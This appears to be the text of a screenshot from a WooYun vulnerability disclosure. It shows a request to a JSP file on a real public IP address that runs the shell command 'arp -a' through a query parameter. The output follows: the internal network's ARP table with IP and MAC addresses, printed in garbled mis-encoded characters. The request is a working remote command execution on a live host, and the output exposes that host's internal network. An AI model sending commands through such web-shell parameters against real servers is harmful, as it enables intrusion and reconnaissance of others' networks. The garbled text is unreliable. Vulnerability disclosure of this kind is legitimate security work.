 WooYun.org | 提交漏洞
Error 404--Not Found
218.2.102.180/wooyun1
218.2.102.180/wooyun1.jsp?comment=arp+-a
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
½Ó¿Ú: 192.168.2.3 --- 0xa
Internet µØÖ· ÎïÀíµØÖ· ÀàÐÍ
192.168.2.1 2c-36-f8-2d-31-a0 ¶¯Ì¬
192.168.2.2 b8-2a-72-d1-a7-4a ¶¯Ì¬
192.168.2.4 5c-f3-fc-de-26-e8 ¶¯Ì¬
192.168.2.6 00-1a-64-c1-cc-ea ¶¯Ì¬
192.168.2.10 6c-ae-8b-25-3a-74 ¶¯Ì¬
192.168.2.11 00-0b-ab-73-c3-70 ¶¯Ì¬
192.168.2.12 00-0b-ab-73-c4-35 ¶¯Ì¬
192.168.2.13 00-0b-ab-73-aa-2d ¶¯Ì¬
192.168.2.255 ff-ff-ff-ff-ff-ff ¾²Ì¬
224.0.0.22 01-00-5e-00-00-16 ¾²Ì¬
224.0.0.252 01-00-5e-00-00-fc ¾²Ì¬
224.94.86.125 01-00-5e-5e-56-7d ¾²Ì¬
225.10.82.125 01-00-5e-0a-52-7d ¾²Ì¬
225.240.245.113 01-00-5e-70-f5-71 ¾²Ì¬
227.50.98.114 01-00-5e-32-62-72 ¾²Ì¬
228.178.86.125 01-00-5e-32-56-7d ¾²Ì¬
230.222.5.175 01-00-5e-5e-05-af ¾²Ì¬
231.39.12.223 01-00-5e-27-0c-df ¾²Ì¬
231.91.247.222 01-00-5e-5b-f7-de ¾²Ì¬
231.177.163.123 01-00-5e-31-a3-7b ¾²Ì¬
232.158.138.182 01-00-5e-1e-8a-b6 ¾²Ì¬
232.173.245.123 01-00-5e-2d-f5-7b ¾²Ì¬
233.215.69.183 01-00-5e-57-45-b7 ¾²Ì¬
234.16.180.1 01-00-5e-10-b4-01 ¾²Ì¬
234.177.227.122 01-00-5e-31-e3-7a ¾²Ì¬
234.213.72.218 01-00-5e-55-48-da ¾²Ì¬
235.78.13.183 01-00-5e-4e-0d-b7 ¾²Ì¬
236.210.39.183 01-00-5e-52-27-b7 ¾²Ì¬
236.232.156.27 01-00-5e-68-9c-1b ¾²Ì¬
237.31.22.36 01-00-5e-1f-16-24 ¾²Ì¬
237.74.110.180 01-00-5e-4a-6e-b4 ¾²Ì¬
237.142.126.124 01-00-5e-0e-7e-7c ¾²Ì¬
237.177.207.121 01-00-5e-31-cf-79 ¾²Ì¬
237.251.247.122 01-00-5e-7b-f7-7a ¾²Ì¬
238.125.245.222 01-00-5e-7d-f5-de ¾²Ì¬
238.232.151.223 01-00-5e-68-97-df ¾²Ì¬
239.80.15.218 01-00-5e-50-0f-da ¾²Ì¬
255.255.255.255 ff-ff-ff-ff-ff-ff ¾²Ì¬
www.wooyun.org